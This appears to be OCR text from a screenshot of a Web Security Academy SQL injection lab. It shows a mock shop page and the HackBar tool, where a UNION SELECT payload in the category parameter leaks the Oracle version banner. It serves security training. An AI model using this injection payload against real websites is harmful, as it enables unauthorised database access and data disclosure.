 WE LIKE TO
SHOP
Lifestyle' union select banner,null from v$version --
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
Inflatable Holiday Home
Forget your oversized Winnebagos, no need for trailers or tents either, welcome to the first ever inflatable holiday home. What a genius idea. Inflates in 30
minutes and you're in. Folds down to the size of a large suitcase, so plenty of room in your vehicle for all those interior home comforts. Best of all is the size, it is
the size of a regular house. No need for bunks, plenty of room to stretch your legs, and enjoy a real home away from home. All furniture, beds, the couch etc. are
fully integrated. When the house goes up so do they. The kids will never get bored as they bounce all over the house, and fall asleep in their roomy beds.
Traveling abroad couldn't be easier, you no longer need to drive your mobile home, you can now fly with one of these beauts in a suitcase. The world is your
Oyster, take a month off and explore our great lands. If you purchase one today you will also get two extra puncture repair kits for free, ensuring peace of mind
throughout your journey. Get ahead of all your friends, and enjoy the enviable looks along the way.
Mood Enhancer
Do you ever get those days when you just feel sad for no reason? Sometimes it can be weather related, those dark wet days can really bring your mood down.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://0ad1000f03aa7b6a809f17d3009b005e.web-security-academy.net/filter?
category=Lifestyle' union select banner,null from v$version --
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All